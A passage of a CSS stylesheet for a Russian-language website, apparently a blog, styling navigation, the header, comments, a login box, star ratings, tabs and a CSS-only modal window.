    background-image:url(pic/rss.png);
}
#topnav a.mail {
    background-image:url(pic/mail.png);
}
#topnav a.add {
    background-image:url(pic/add.png);
    border:none;
    padding-right:35px;
}
/* Горизонтальное меню *******************************************************/

#hrmenu {
    background-image: url(pic/hr.png);
    clear:both;
    background-repeat: no-repeat;
    background-position: center top;
    padding: 10px;
    text-align: left;
    position: relative;
    width: 100%;

}

#hrmenu a {padding-left:15px; text-decoration:none; color:#FFC;}
#hrmenu a:hover {text-decoration:underline;}
/* Блоки *******************************************************/
.active {
   /* */

    text-decoration: underline;
    background-image: none;
    color: #256781;
}
.tabshead .active{
    background: #fff!important;
    border-bottom: 1px solid #fff;
}
.tittle_category .active{
color:rgb(7, 94, 158);
}
#left {
    float:left;
    width: 300px;
    margin-top: 25px;
    margin-left: 35px;
    display: inline;
}
#content {
    float:left;
    width: 585px;
    margin-left: 37px;
    margin-top: 25px;
}
#contentnav {
    float:left;
    width: 585px;
    margin-left: 37px;
    margin-top: 25px;
}

/* Шапка сайта *******************************************************/

.wrapper, .headwrap {
    width: 990px;
    margin: 0 auto 0 auto;
    overflow: hidden;
    background: url(pic/backcentershadow2.gif) repeat-y;

}
.headwrap img { float: left; padding: 8px 0 13px 35px;}
.wrapper {background: url(pic/backcentershadow.png) repeat-y; padding-bottom:30px;
}
#header {
    background: #000 url(pic/background.gif) repeat;
}
#box {
    width: 963px;
    margin-right: auto;
    margin-left: auto;
   text-align: center;
    padding-top: 99px;
    background-image: url(pic/logo.png);
    background-repeat: no-repeat;
    background-position: center 15px;
}
.subbox {
    float:left;
    width: 281px;
    padding: 70px 20px 20px 20px;
   }
.subbox a {
    font-size: 11px;
    color: #999;
    font-family: Tahoma, Geneva, sans-serif;
    margin-right: 30px;
}
.bestf {
    background-image: url(pic/bestf.png);
    background-repeat: no-repeat;
    background-position: 20px 10px;
}
.bestfbox {
    text-align:left;
    margin-top: 15px;
    font-size: 11px;
}
.bestfbox a {
    color: #fc6;
    display:block;
    margin-bottom: 10px;
    margin-right: 0;
    background: url(pic/dot.gif) no-repeat left 5px;
    padding-left: 13px;
}
.bestv {
    background-image: url(pic/bestv.png);
    background-repeat: no-repeat;
    background-position: 20px 10px;
}
.newf {
    background-image: url(pic/newf.png);
    background-repeat: no-repeat;
    background-position: 20px 10px;
}
.tittle_category a {color:#454444;}
.rel {position: relative;}
.zubd {
    height:13px;
    background: url(pic/zubdown.png) center 13px;
    font-size: 0;
    position: absolute;
    top: 0;
    width: 100%;
}
.zubu {
    height:13px;
    background: url(pic/zubdown.png) center top;
    font-size: 0;
    position: absolute;
    width: 100%;
    top: -13px;
}

/* Панелька пользователя *******************************************************/

#user, #reguser {
    border: 1px solid #d4d4d4;
    color: #fff;
    background-color: #f00;
    text-align: center;
    line-height: 18px;
    height: 18px;
}
#reguser {
    background-color:#EAEAEA;
    color:#333;
}
#userinfo {
    display:none;
    border: 1px solid #d4d4d4;
    background-color: #f5f5f5;
    color: #454444;
    margin-top: 5px;
    text-align: center;
    padding: 5px;
}
#frame {border: 1px solid #d4d4d4; padding:5px; margin-bottom: 15px;}

/* Оформление контента *******************************************************/

h1, h1:visited {
    display: block;
    clear:both;
    font-weight: normal;
    font-size: 24px;
    color: #163F53;
    border-bottom: 1px dotted #777;
    letter-spacing: -1px;
    margin-top: 0;
    margin-right: 0;
    margin-bottom: 5px;
    margin-left: 0;
    padding-top: 0;
    padding-right: 0;
    padding-bottom: 7px;
    padding-left: 0;
    font-family: 'ProximaNova Regular', 'Open Sans', 'Georgia';
    text-decoration:none;
}


h1 a, h1 a:visited, h2 a, h2 a:visited {
    display: block;
    clear:both;
    font-weight: normal;
    font-size: 18px;
    color: #163F53;
    border-bottom: 1px dotted #777;
    letter-spacing: -1px;
    margin-top: 0;
    margin-right: 0;
    margin-bottom: 5px;
    margin-left: 0;
    padding-top: 0;
    padding-right: 0;
    padding-bottom: 7px;
    padding-left: 0;
    font-family: Verdana, Geneva, sans-serif;
    text-decoration:none;
}
h1 a:hover, h2 a:hover {
    color:#FF6600;
    text-decoration:underline;
}
.postdate  {
    background: url(pic/mini-dat.gif) no-repeat left center;
    padding-left: 17px;
    font-size: 11px;
    color:#666666;
    margin-bottom: 20px;
    display: block;
    float:left;
}
.postcomment {
    float:right;
    display:block;
    background: url(pic/mini-com.gif) no-repeat left center;
    padding-left: 17px;
    font-size: 11px;
}
.postcomment a, .postcomment a:visited { color: #CC6600; text-decoration:none; }
.postcomment a:hover { text-decoration:underline; }

#nav {overflow: hidden; padding: 7px 0 7px 0; border-top: 1px dotted #777; clear:both; margin-top:20px;}
#nav div {float: left;}
#nav .nav-a {width: 150px; color: #050303;}
#nav .nav-a h4 {color: #000;}
#nav .nav-b {width: 400px; padding-bottom: 4px;}


#adsbox {height: 420px;padding: 0px; border-top: 1px dotted #777; clear:both; margin-bottom:10px;margin-top:10px;text-align: center;}
#google {display:none; width:580px; height: 400px; position:absolute;}

/* Оформление футера *******************************************************/
#footer {
    background: #000 url(pic/background.gif) repeat;
    color:#ccc;
    padding: 15px 0 15px 0;
    text-align: center;
}
#footer div {
    width: 963px;
    position: relative;
    margin: 0 auto;

}
#footer div #up {
    background-image: url(pic/up.png);
    background-repeat: no-repeat;
    width: 47px;
    height: 47px;
    position:absolute;
    top: -45px;
    z-index: 778;
    right: 35px;
    cursor: pointer;
}
#footer a, #footer a:visited {
    color: #0F0;
}
#footer img {border: 0;margin: 0 auto 0 auto; display:block; }

.ads {border: 1px solid #d4d4d4; padding:5px; margin-top: 15px;}
.ads3 {border: 0; margin-top: 15px;}
.ads2 {padding:5px 0 5px 0;  margin-bottom: 15px;}
.ads img {border: 0;}
#adsban {padding: 10px 0 10px 0;
    border-top: 1px dotted #777;
    border-bottom: 1px dotted #777;
    background: #f5f5f5;
    clear:both; margin-bottom:10px;text-align: center;}

.imglist {
    float:left;
    margin-right: 15px;
    border:1px solid #cdcdcd;
    padding:5px;
    margin-bottom:10px;
    clear: both;
}
.imglist img{width: 80px; height: 80px;}
.rightext {overflow:auto;}

/* =Blockquote */

blockquote img{
    padding: 20px;
    border: 1px solid #CCCCCC;
    background-color: #FFFFFF;
}

/* =List
-------------------------------------------------- */
#content ul {
    margin-left: 35px;
    padding-bottom: 10px;
}
/*
#content li {
    margin-left:  20px;
    padding-bottom: 5px;
}*/

#content a {
color: #E41212;
text-decoration: underline;
}
#content ul li {
    background: #FFFFFF url(pic/check.gif) no-repeat top left;
    padding: 0 0 0 20px;
    margin: 0 0 5px 0;
}

#sign_up {
    display: none;
    width:550px;
    height: 200px;
    background-color: #fff;
    text-align: center;
    padding-top: 30px;
    border: 5px solid #333;
}






/* Оформление комментариев *******************************************************/

div#comments-wrapper {position: relative;}
div.last_added {border: 1px solid red;}

#name, #2email, #web, #message, #submit {
    font: 12px Verdana, Arial, Tahoma;
    padding: 3px;
    margin-bottom: 5px;
    width: 190px;
    border: 1px solid #B0B0B0;

}
#txpCommentInputForm {
    padding: 30px 0 0 0;
  }
#txpCommentInputForm p {
    padding-top: 0;
    padding-right: 0;
    padding-bottom: 0;
    padding-left: 0;
}
.comment_error {
    font-weight: bold;
    padding: 15px;
    border: 1px solid #ff0000;
    color: #FF0000;
    margin-bottom: 15px;
}

#cpreview {
    padding: 15px;
    border: 1px solid #ff0000;
    color: #006600;
}

#message {
    width: 500px;
    height: 130px;
    margin-bottom: 15px;
}

.button {
    background-color: #FFFFFF;
    width: 193px;
    height: 22px;
    cursor: pointer;
    overflow: visible;
    font-size: 11px;
    color: #004182;
    border: 1px solid #B0B0B0;
    padding: 0;
}
.comment_header {
    font-weight: bold;
    border-bottom: 1px dotted #777;
    margin: 20px 0 20px 0;
    padding: 0 0 5px 25px;
    height: 16px;
    background: url(pic/pencil.gif) no-repeat left top;
    color: #e1771e;
}
.disabled { display: none; }

#txpCommentSubmit {	background:#f00; color: #fff; font-weight: bold; }

.onecomment img {float: left;}

.comment {
    background: #f0efe4 url(pic/quote000.gif) no-repeat left top;
    padding: 8px 8px 8px 30px;
    margin-left: 60px;
    margin-bottom: 1em;
}
.comment p {margin: 0; }
.comment .cAuth {
    color: #075e9e;
    font-weight: bold;
}
.comment .postcomment {color: #ff6600;}
.comment .cText {
    margin-top: 0.5em;
    padding: 0.5em 1em;
    background-color: #fff;
    border-bottom: 1px solid #e7d6c4;
}

#hruser {
    float:right;
    padding-right:30px;
    color: #F90;
}
#hruser strong {color:#9F0;}

#regmail {display: none;}

#login {
    background-color: #fff;
    display: none;
    width:300px;
    position: absolute;
    z-index: 777;
    left: 610px;
    top: 50px;
    border: 5px solid #000;
    padding: 15px;
    text-align: center;
}
#login .enter {
    background-color: #e2f0f9;
    overflow: hidden;
    padding: 15px;
    padding-bottom: 10px;
    margin-top: 10px;
    margin-bottom: 10px;
}
#login .lheader {
    background-color: #e2f0f9;
    text-align: left;
    padding-left: 16px;
    font-weight: bold;
    color: #0097cd;
    overflow: hidden;
    line-height: 27px;
}
#login #close {
    cursor: pointer;
    float: right;
    width:19px;
    background-image: url(pic/close.png);
    height: 19px;
    padding-top: 4px;
    padding-right: 5px;
    padding-bottom: 4px;
    background-repeat: no-repeat;
    background-position: left 4px;
}
#login input.txt {
    padding:   2px;
    width: 154px;
    font-family: Helvetica, sans-serif;
    border: 1px solid #666;
    float: left;
    margin-bottom: 5px;
}
#login label {
    float: left;
    text-align: right;
    margin-right: 10px;
    width: 90px;
    padding-top: 2px;
}
#login #btn, #login #reg {
    margin-left: 7px;
    float:right;
    margin-top: 5px;
    cursor: pointer;
}
#login p {
    clear:both;
    font-size:11px;
    color:#555;
    padding-top: 20px;
    margin: 0;
    text-align: right;
}

#login a, #login a:visited {
    text-decoration:underline;
    padding: 0;
    color: #165787;
}

#login span {color:red; font-weight:bold;}


/** jRating CSS **/

/**Div containing the color of the stars */
.jRatingAverage {
    background-color:#0F0;
    position:relative;
    top:0;
    left:0;
    z-index:2;
    height:100%;
}
.jRatingColor {
    background-color:#f4c239; /* bgcolor of the stars*/
    position:relative;
    top:0;
    left:0;
    z-index:2;
    height:100%;
}

/** Div containing the stars **/
.jStar {
    position:relative;
    left:0;
    z-index:3;
}
.jRating {
    background-image:url(pic/hrbg.gif);
    background-repeat: repeat-x;
    font-weight: bold;
    color: #006c0c;
    line-height: 30px;
    padding-left: 1px;
    width: 100%;
}
.jRating span {
    color:#394fa2;
    font-weight:normal;
}
.article_rating { margin-bottom:20px; background-color: #dddddd}
.result {padding-top:3px; color: #006c0c;}


/* TABS *******************************************************/

a.one:hover,a.two:hover,a.three:hover {
    color:#256781;
}
.one, .two, .three {
    display:block;
    float:left;
    text-align: center;
    height: 40px;
    line-height:40px;
    background: #333 url(pic/tabs.gif) repeat-x;
    text-decoration: none;
    color: #c26611;
    text-shadow:1px 1px 0 #fff;
}

.one {
    width: 70px;
}
.two {
    width: 102px;
    margin-left:1px;
    margin-right:1px;
}
.three {
    width:124px;
}
#first, #second, #third {
    clear:both;
    background-color: #fff;
    color:#454444;
    padding: 10px;
    overflow:hidden;
}
#first a, #second a, #third a {
    /*	color:#454444; */
}

.tabshead {
    background-color:#d4d4d4;
    overflow:hidden;
    width:298px;
    height: 41px;
    padding: 1px 1px 0 1px;
    }
.selected {
    background-color:#fff;
    border-bottom: 1px solid #fff;
    background-image: none;
    color:#256781;
}
.tabs {
    width:298px;
    background-color: #d4d4d4;
    padding: 0 1px 1px 1px;
}
/* Оформление ссылок в меню */

.f1, .f2, .f3, .f4, .f5, .f6, .f7, .f8, .f9, .f10, .f11, .f12, .f13, .f14, .f15, .f16, .f17, .f18, .f19, .f20, .f21, .f22, .f23, .f24, .f25, .f26, .f27, .f28, .f29, .f30, .f31, .f32 {
    color:#454444;
    display:block;
    float:left;
    width:200px;
    padding-left:36px;
    background: url(pic/trickmenu.png) no-repeat 7px top;
    height: 16px;
    font-size:12px;
}
.popular  ul  li:nth-child(1) a{color: rgb(252, 191, 0);}
.popular  ul  li:nth-child(2) a{color: rgb(96, 193, 124);}
.popular  ul  li:nth-child(3) a{color: rgb(181, 3, 63);}
.stat {
    display:block;
    width:30px;
    height:16px;
    float: right;
    text-align:right;
    font-size:10px;
    line-height: 16px;
    color: #075e9e;
}

hr {
    clear:both;
    width:100%;
    float:left;
    border:none;
    border-width:0;
    height:1px;
    padding:0;
    margin:3px 0 6px 0;
    $margin-bottom:-7px;/*for all ie*/
    background: url(pic/menubackground.gif) repeat;
}
a:hover {
    text-shadow: 0px 0px 1px;
}

.rating, .ratingcount  {
    margin-left:20px;
    background: url(pic/star.png) no-repeat left center;
    padding-left: 17px;
    font-size: 11px;
    color:#666666;
    margin-bottom: 20px;
    display: block;
    float: left;
}

.ratingcount {background-image:none;padding-left: 0px;margin-left:5px;}
#hrmenu span {color:#60C17C;padding-left:20px;}

.bottom-menu .page_item , .menu-item{float: left;}

.alignleft{
    float: left;
    padding: 5px;
}
 .alignright {
    float: right;
    padding: 5px;
}
.thumbnail_category, .tittle_category{
    float: left;
    margin-left: 10px;
}
.thumbnail_category img {width: 15px; height: 15px;}


/* Контейнер */
.modal {
text-align: center;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgba(0,0,0,0.5);
    z-index: 10000;

    /* Трансформации прозрачности при открытии  */
    -webkit-transition: opacity 500ms ease-in;
    -moz-transition: opacity 500ms ease-in;
    transition: opacity 500ms ease-in;

    /* Скрываем изначально */
    opacity: 0;
    pointer-events: none;
}

/* Показываем модальное окно */
.modal:target {
    opacity: 1;
    pointer-events: auto;
}

/* Содержание */
.modal > div {
    width: 500px;
    background: #fff;
    position: relative;
    margin: 10% auto;

    /* По умолчанию минимизируем анимацию */
    -webkit-animation: minimise 500ms linear;

    /* Придаем хороший вид */
    padding: 30px;
    -moz-border-radius: 7px;
    border-radius: 7px;
    -webkit-box-shadow: 0 3px 20px rgba(0,0,0,0.9);
    -moz-box-shadow: 0 3px 20px rgba(0,0,0,0.9);
    box-shadow: 0 3px 20px rgba(0,0,0,0.9);
    background: -moz-linear-gradient(#fff, #ccc);
    background: -webkit-gradient(linear, right bottom, right top, color-stop(1, rgb(255,255,255)), color-stop(0.57, rgb(230,230,230)));
    text-shadow: 0 1px 0 #fff;
}

/* Изменяем анимацию при открытии модального окна*/
.modal:target > div {
    -webkit-animation-name: bounce;
}

.modal h2 {
    font-size: 36px;
    padding: 0 0 20px;
}

@-webkit-keyframes bounce {
    0% {
        -webkit-transform: scale3d(0.1,0.1,1);
        -webkit-box-shadow: 0 3px 20px rgba(0,0,0,0.9);
    }
    55% {
        -webkit-transform: scale3d(1.08,1.08,1);
        -webkit-box-shadow: 0 10px 20px rgba(0,0,0,0);
    }
    75% {
        -webkit-transform: scale3d(0.95,0.95,1);
        -webkit-box-shadow: 0 0 20px rgba(0,0,0,0.9);
    }
    100% {
        -webkit-transform: scale3d(1,1,1);
        -webkit-box-shadow: 0 3px 20px rgba(0,0,0,0.9);
    }
}

@-webkit-keyframes minimise {
    0% {
        -webkit-transform: scale3d(1,1,1);
    }
    100% {
        -webkit-transform: scale3d(0.1,0.1,1);
    }
}

/* Ссылка на кнопку Закрыть */
.modal a[href="#close"] {
    position: absolute;
    right: 0;
    top: 0;
    color: transparent;
}

/* Сбрасываем изменения */
.modal a[href="#close"]:focus {
    outline: none;
}

/* Создаем кнопку Закрыть */
.modal a[href="#close"]:after {
    content: 'X';
    display: block;

    /* Позиционируем */
    position: absolute;
    right: -10px;
    top: -10px;
    width: 1.5em;
    padding: 1px 1px 1px 2px;

    /* Стили */
    text-decoration: none;
    text-shadow: none;
    text-align: center;
    font-weight: bold;
    background: #000;
    color: #fff;
    border: 3px solid #fff;
    -moz-border-radius: 20px;
    border-radius: 20px;
    -webkit-box-shadow: 0 1px 3px rgba(0,0,0,0.5);
    -moz-box-shadow: 0 1px 3px rgba(0,0,0,0.5);
    box-shadow: 0 1px 3px rgba(0,0,0,0.5);
}

.modal a[href="#close"]:focus:after,
.modal a[href="#close"]:hover:after {
    -webkit-transform: scale(1.1,1.1);
    -moz-transform: scale(1.1,1.1);
}

.modal a[href="#close"]:focus:after {
    outline: 1px solid #000;
}

/* Открываем модальное окно */
a.openModal {
    margin: 1em auto;
    display: block;
    width: 200px;
    background: #ccc;
    text-align: center;
    padding: 10px;
    -moz-border-radius: 7px;
    border-radius: 7px;
    background: -moz-linear-gradient(#fff, #ddd);
    background: -webkit-gradient(linear, right top, right bottom, from(rgb(255,255,255)), to(rgb(230,230,230)));
    text-shadow: 0 1px 0 #fff;
    border: 1px solid rgba(0,0,0,0.1);
    -webkit-box-shadow: 0 1px 1px rgba(0,0,0,0.3);
    -moz-box-shadow: 0 1px 1px rgba(0,0,0,0.3);
    box-shadow: 0 1px 1px rgba(0,0,0,0.3);
}

a.openModal:hover,
a.openModal:focus {
    background: -moz-linear-gradient(#fff, #ccc);
    background: -webkit-gradient(linear, right top, right bottom, from(rgb(255,255,255)), to(rgb(200,200,200)));
}

blockquote {
padding: 15px 10px 0 80px;
background: url(pic/4NoRed.png) no-repeat #FFEFC7;
background-position: 5px 15px;
border: 1px solid #FCA973;
margin-left: 50px;
margin-bottom: 25px;
 }

#content {
  font-family: 'ProximaNova Regular', 'Open Sans', 'Georgia';
  font-size: 15px;
  line-height: 22px;
  font-weight: 400;
  color: #444;
}